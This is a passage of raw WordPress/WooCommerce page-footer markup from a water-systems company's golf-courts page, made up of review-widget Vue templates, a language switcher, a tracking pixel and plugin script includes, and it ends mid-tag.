data-settings="{&quot;id&quot;:&quot;8134&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-8134&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><div data-elementor-type="jet-popup" data-elementor-id="8134" class="elementor elementor-8134"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-a95b84e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a95b84e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e8ed07&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cca943" data-id="8cca943" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6cbc5c9 elementor-widget elementor-widget-heading" data-id="6cbc5c9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Sign Up</h3></div></div><div class="elementor-element elementor-element-e73da1a elementor-widget elementor-widget-text-editor" data-id="e73da1a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>or Sign Up</p></div></div></div><div class="jet-popup-target elementor-element elementor-element-986a3b7 elementor-widget elementor-widget-jet-register" data-id="986a3b7" data-element_type="widget" data-widget_type="jet-register.default"><div class="elementor-widget-container"><div class="elementor-jet-register jet-blocks">Registration disabled</div></div></div></div></div></div></div></div></section></div></div></div></div></div><div class="jet-popup__close-button"><i class="fa fa-close" aria-hidden="true"></i></div></div></div></div> <script type="text/x-template" id="jet-advanced-reviews-comment-template"><div
	class="jet-reviews-advanced__review-comment"
	:class="commentClass"
>
	<div
		class="jet-reviews-comment-user-avatar"
		v-html="commentData.author.avatar"
        v-if="$root.options.commentAuthorAvatarVisible"
	></div>
	<div class="jet-reviews-comment-container">
		<div class="jet-reviews-comment-user-details">
			<div class="jet-reviews-comment-user-name"><span>{{ commentData.author.name }}</span><time class="jet-reviews-published-date" :datetime="commentData.date.raw" :title="commentData.date.raw"><span>{{ commentData.date.human_diff }}</span></time></div>
			<div
				class="jet-reviews-user-data__verifications"
				v-if="authorVerificationData"
			>
				<div
					class="jet-reviews-user-data__verification"
					:class="[ item.slug ]"
					v-for="(item, index) in authorVerificationData"
				>
					<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
					<span class="verification-label" v-html="item.message"></span>
				</div>

			</div>
		</div>
		<p class="jet-reviews-comment-content" v-html="commentData.content"></p>
		<div
			class="jet-reviews-comment-actions"
			v-if="formControlsVisible"
		>
			<div
				class="jet-reviews-button jet-reviews-button--primary"
				tabindex="0"
				@click="showReplyForm"
				@keyup.enter="showReplyForm"
			>
				<span class="jet-reviews-button__icon" v-if="replyIcon" v-html="replyIcon"></span>
				<span class="jet-reviews-button__text">{{ $root.options.labels.replyButton }}</span>
			</div>
		</div>

		<div
			class="jet-reviews-comment-reply-form"
			:class="{ 'jet-progress-state': replySubmiting }"
			v-if="replyFormVisible"
		>
			<html-textarea
				class="jet-reviews-input jet-reviews-input--textarea"
				:data-placeholder="$root.options.labels.replyPlaceholder"
				v-model="replyText"
				ref="commentText"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorName"
				:placeholder="$root.options.labels.authorNamePlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorName"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorEmail"
				:placeholder="$root.options.labels.authorMailPlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorMail"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>

			<div
				class="jet-reviews-comment-reply-controls"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					tabindex="0"
					@click="cancelNewReply"
					@keyup.enter="cancelNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
				</div>
				<div
					v-if="submitVisible"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="submitNewReply"
					@keyup.enter="submitNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.submitReplyButton }}</div>
				</div>
			</div>

			<div
				v-if="responseMessage"
				class="jet-reviews-comment-reply-message"
			>
				<span>{{ responseMessage }}</span>
			</div>
		</div>

		<div
			v-if="0 !== commentsList.length"
			class="jet-reviews-comment-reply-list"
		>
			<jet-advanced-reviews-comment
				v-for="comment in commentsList"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="+commentData.id"
				:parent-comments="commentData.children"
				:depth="1"
			>
			</jet-advanced-reviews-comment>
		</div>

	</div>

</div></script> <script type="text/x-template" id="jet-advanced-reviews-form-template"><div
	class="jet-reviews-advanced__new-review-form"
	:class="{ 'jet-progress-state': reviewSubmiting }"
>
	<div class="jet-new-review-control jet-new-review-content">
		<html-textarea
			class="jet-reviews-input jet-reviews-input--textarea"
			:is-valid="isValidReviewContent"
			:placeholder="$root.options.labels.reviewContentPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			ref="reviewContent"
			v-model="reviewContent"
		></html-textarea>
	</div>

	<div class="jet-new-review-control jet-new-review-title">
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidReviewTitle"
			:placeholder="$root.options.labels.reviewTitlePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewTitle"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-name"
		v-if="$root.guestNameFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorName"
			:placeholder="$root.options.labels.authorNamePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorName"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-mail"
		v-if="$root.guestMailFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorEmail"
			:placeholder="$root.options.labels.authorMailPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorMail"
		></html-textarea>
	</div>

	<div class="jet-new-review-fields">
		<div
			class="jet-new-review-field"
			v-for="(field, index) in fields"
			:key="index"
		>
			<component
				:is="$root.options.ratingInputType"
				:max="field.field_max"
				:step="field.field_step"
				:label="field.field_label"
				v-model="field.field_value"
			></component>
		</div>
	</div>

	<div
		class="jet-new-review-controls"
	>
		<div
			class="jet-reviews-button jet-reviews-button--secondary"
			tabindex="0"
			@click="cancelSubmit"
			@keyup.enter="cancelSubmit"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
		</div>
		<div
			v-if="formControlsVisible"
			class="jet-reviews-button jet-reviews-button--primary"
			tabindex="0"
			@click="submitReview"
			@keyup.enter="submitReview"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.submitReviewButton }}</div>
		</div>
	</div>

	<div
		class="jet-new-review-message"
		v-if="formMessageVisible"
	>
		<span>{{ messageText }}</span>
	</div>

</div></script> <script type="text/x-template" id="jet-advanced-reviews-item-template"><div class="jet-reviews-advanced__review">
	<div class="jet-reviews-advanced__review-header">
		<div class="jet-reviews-advanced__review-author">
			<div class="jet-reviews-user-data">
				<div
					class="jet-reviews-user-data__avatar"
					v-html="itemData.author.avatar"
                    v-if="$root.options.reviewAuthorAvatarVisible"
				></div>
				<div class="jet-reviews-user-data__info">
					<div class="jet-reviews-user-data__info-row">
						<div class="jet-reviews-user-data__name">
							<span v-html="itemData.author.name"></span>
							<time class="jet-reviews-published-date" :datetime="itemData.date.raw" :title="itemData.date.raw"><span>{{ itemData.date.human_diff }}</span></time>
						</div>
						<div
							class="jet-reviews-user-data__verifications"

							v-if="authorVerificationData"
						>
							<div
								class="jet-reviews-user-data__verification"
								:class="[ item.slug ]"
								v-for="(item, index) in authorVerificationData"
							>
								<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
								<span class="verification-label" v-html="item.message"></span>
							</div>

						</div>
					</div>

					<div
						class="jet-reviews-user-data__summary-rating"
						v-if="averageRatingVisible"
					>
						<component
							:is="$root.options.ratingLayout"
							:before="false"
							:rating="+itemData.rating"
							:after="'points-field' === $root.options.ratingLayout ? averageRatingData.value : false"
						></component>
					</div>
					<div
						class="jet-reviews-user-data__details-rating"
						v-if="detailsRatingVisible"
					>
						<component
							v-for="(item, index) in itemData.rating_data"
							:is="$root.options.ratingLayout"
							:key="index"
							:before="item.field_label"
							:rating="Math.round( +item.field_value * 100 / +item.field_max )"
							:after="'points-field' === $root.options.ratingLayout ? +item.field_value : false"
						></component>
					</div>
				</div>
			</div>
		</div>
		<div class="jet-reviews-advanced__review-misc">
			<div
				class="jet-reviews-advanced__review-pin"
				v-html="pinnedIcon"
				v-if="pinnedVisible"
			>
			</div>
		</div>
	</div>
	<div
		class="jet-reviews-advanced__review-container"
	>
		<h3
            class="jet-reviews-advanced__review-title"
            v-html="itemData.title"
            v-if="$root.options.reviewTitleVisible"
        ></h3>
		<p class="jet-reviews-advanced__review-content" v-html="itemData.content"></p>
	</div>
	<div
		class="jet-reviews-advanced__review-footer"
	>
		<div class="jet-reviews-advanced__review-controls">
			<div
				class="jet-reviews-advanced__review-control-group"
				v-if="userCanRate"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'like' )"
					@keyup.enter="updateApprovalHandler( 'like' )"
				>
					<span class="jet-reviews-button__icon" v-html="likeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.like }}</span>
				</div>

				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'dislike' )"
					@keyup.enter="updateApprovalHandler( 'dislike' )"
				>
					<span class="jet-reviews-button__icon" v-html="dislikeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.dislike }}</span>
				</div>
			</div>

			<div class="jet-reviews-advanced__review-control-group">
				<div
					v-if="!isCommentsEmpty"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="toggleCommentsVisible"
					@keyup.enter="toggleCommentsVisible"
				>
					<span class="jet-reviews-button__icon" v-if="showCommentsIcon" v-html="showCommentsIcon"></span>
					<span class="jet-reviews-button__text" v-if="!commentsVisible">{{ `${ $root.options.labels.showCommentsButton }(${ itemCommentsCount })` }}</span>
					<span class="jet-reviews-button__text" v-if="commentsVisible">{{ `${ $root.options.labels.hideCommentsButton }(${ itemCommentsCount })` }}</span>
				</div>

				<div
					v-if="userCanComment"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="showCommentForm"
					@keyup.enter="showCommentForm"
				>
					<span class="jet-reviews-button__icon" v-if="addCommentIcon" v-html="addCommentIcon"></span>
					<span class="jet-reviews-button__text">{{ $root.options.labels.newCommentButton }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-review-new-comment"
			:class="{ 'jet-progress-state': commentSubmiting }"
			v-if="commentFormVisible"
		>
			<div
				class="jet-review-new-comment-form"
			>
				<html-textarea
					class="jet-reviews-input jet-reviews-input--textarea"
					:data-placeholder="$root.options.labels.commentPlaceholder"
					ref="commentContent"
					v-model="commentText"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorName"
					:placeholder="$root.options.labels.authorNamePlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorName"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorEmail"
					:placeholder="$root.options.labels.authorMailPlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorMail"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<div
					class="jet-review-new-comment-controls"
				>
					<div
						class="jet-reviews-button jet-reviews-button--secondary"
						tabindex="0"
						@click="cancelNewComment"
						@keyup.enter="cancelNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
					</div>
					<div
						v-if="commentControlsVisible"
						class="jet-reviews-button jet-reviews-button--primary"
						tabindex="0"
						@click="submitNewComment"
						@keyup.enter="submitNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.submitCommentButton }}</div>
					</div>
				</div>
				<div
					class="jet-review-new-comment-message"
					v-if="responseMessage"
				>
					<span>{{ responseMessage }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-reviews-advanced__review-comments"
			v-if="isCommentsVisible"
		>
			<h4 class="jet-reviews-advanced__comments-title">{{ $root.options.labels.сommentsTitle }}</h4>
			<jet-advanced-reviews-comment
				v-for="comment in itemData.comments"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="0"
				:parent-comments="[]"
				:depth="0"
			>
			</jet-advanced-reviews-comment>
		</div>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-point-field-template"><div
	class="jet-reviews-field jet-reviews-points-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div class="jet-reviews-points-field__adjuster"></div>
		<div class="jet-reviews-points-field__filled" :style="{ width: preparedRating + '%' }"></div>
		<div class="jet-reviews-points-field__empty" :style="{ width: ( 100 - preparedRating ) + '%' }"></div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-slider-input-template"><div
	class="jet-reviews-slider-input jet-reviews-range-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<input
		tabindex="0"
		type="range"
		min="0"
		:step="step"
		:max="max"
		:value="value"
		@input="handleInput"
		@change="handleChange"
	>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-star-field-template"><div
	class="jet-reviews-field jet-reviews-stars-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div
			class="jet-reviews-stars jet-reviews-stars--adjuster"
			v-html="emptyIcons"
		></div>
		<div
			class="jet-reviews-stars jet-reviews-stars--filled"
			:style="{ width: preparedRating + '%' }"
			v-html="filledIcons"
		>
		</div>
		<div
			class="jet-reviews-stars jet-reviews-stars--empty"
			:style="{ width: ( 100 - preparedRating ) + '%' }"
			v-html="emptyIcons"
		>
		</div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-stars-input-template"><div
	class="jet-reviews-stars-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<div
		class="jet-reviews-field jet-reviews-stars-field"
		:class="ratingClass"
	>
		<div
			class="jet-reviews-field__rating"
		>
			<div
				class="jet-reviews-stars jet-reviews-stars--adjuster"
				@mouseout="ratingMouseOut()"
			>
				<div
					class="jet-reviews-star"
					v-for="index in max"
					:key="index"
					v-html="emptyIcon"
					@click="ratingClick( index )"
					@mouseover="ratingMouseOver( index )"
				></div>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--filled"
				:style="{ width: preparedRating + '%' }"
				v-html="filledIcons"
			>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--empty"
				:style="{ width: ( 100 - preparedRating ) + '%' }"
				v-html="emptyIcons"
			>
			</div>
		</div>
	</div>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div></script> <script type="text/x-template" id="jet-reviews-widget-pagination-template"><div
	:class="classesList"
>
	<div :class="[baseClass + '__items']">
		<div
			:class="prevClasses"
			v-html="prevIcon"
			@click="prev"
		>
		</div>
		<div :class="firstPageClasses" @click="changePage(1)"><span>1</span></div>
		<div v-if="currentPage > 5" :class="[baseClass + '__item', baseClass + '__item--jump-prev']" @click="fastPrev"><span>...</span></div>
		<div v-if="currentPage === 5" :class="[baseClass + '__item']" @click="changePage(currentPage - 3)"><span>{{ currentPage - 3 }}</span></div>
		<div v-if="currentPage - 2 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 2)"><span>{{ currentPage - 2 }}</span></div>
		<div v-if="currentPage - 1 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 1)"><span>{{ currentPage - 1 }}</span></div>
		<div v-if="currentPage != 1 && currentPage != allPages" :class="[baseClass + '__item',baseClass + '__item--active']"><span>{{ currentPage }}</span></div>
		<div v-if="currentPage + 1 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 1)"><span>{{ currentPage + 1 }}</span></div>
		<div v-if="currentPage + 2 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 2)"><span>{{ currentPage + 2 }}</span></div>
		<div v-if="allPages - currentPage === 4" :class="[baseClass + '__item']" @click="changePage(currentPage + 3)"><span>{{ currentPage + 3 }}</span></div>
		<div v-if="allPages - currentPage >= 5" :class="[baseClass + '__item', baseClass + '__item--jump-next']" @click="fastNext"><span>...</span></div>
		<div v-if="allPages > 1" :class="lastPageClasses" @click="changePage(allPages)"><span>{{ allPages }}</span></div>
		<div
			:class="nextClasses"
			v-html="nextIcon"
			@click="next"
		>
		</div>
	</div>
</div></script><div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=891311112666501&ev=PageView&noscript=1&cd%5Bpage_title%5D=Golf+Sahalar%C4%B1&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=5317&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=deltawater.net%2Fgolf-courts%2F" alt=""></noscript> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
 alt="" 
 /><span class="wpml-ls-native" lang="en">English</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ar wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
 alt="" 
 /><span class="wpml-ls-native" lang="ar">العربية</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/?lang=fr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="fr">Français</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-tr wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/?lang=tr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
 alt="" 
 /><span class="wpml-ls-native">Türkçe</span></a></li></ul></div> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings = {"wcml_spinner":"https:\/\/deltawater.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.4" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/deltawater.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3f97a68905d330bde2987f0e70052cb2.js?ver=5.6" id="contact-form-7-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=tr","wc_ajax_url":"\/?lang=tr&wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/deltawater.net\/cart\/?lang=tr","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1" id="wc-add-to-cart-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=tr","wc_ajax_url":"\/?lang=tr&wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=tr","wc_ajax_url":"\/?lang=tr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81c6670491152a1d0854b12d636a7542-tr","fragment_name":"wc_fragments_81c6670491152a1d0854b12d636a7542","request_timeout":"5000"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_57aab268c25caed7b979ccbe5cb4f4d6.js?ver=1.0.0" id="responsive-menu-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/themes/imperion-1/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_689ddfc0748e06208e21b8f7cb7421d0.js?ver=1.0.4" id="imperion-woo-module-script-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3b157c69aa719d4d3cd096ec9f1036e0.js?ver=1.0.4" id="imperion-theme-script-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-reviews/assets/js/lib/vue.min.js?ver=2.6.11" id="jet-vue-js"></script> <script type="text/javascript" id="jet-menu-public-scripts-js-extra">var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"7050ea34e1","devMode":"false","wpmlLanguageCode":"tr","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":".elementor-row","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};</script> <script type="text/javascript" src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_ea398945b7e0dc24e2b5c60a44ff00f0.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script> <script type="text/javascript" id="jet-menu-public-scripts-js-after">function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();</script> <script type="text/javascript" id="cart-widget-js-extra">var actions = {"is_lang_switched":"1","force_reset":"0"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.4" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c208b892d5e834b4932b43e67037f290.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script> <script type="text/javascript" async='async' src="https://www.google.com/recaptcha/api.js?render=6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_6a0e8318d42803736d2fafcc12238026.js?ver=5.6" id="wpcf7-recaptcha-js"></script> <script 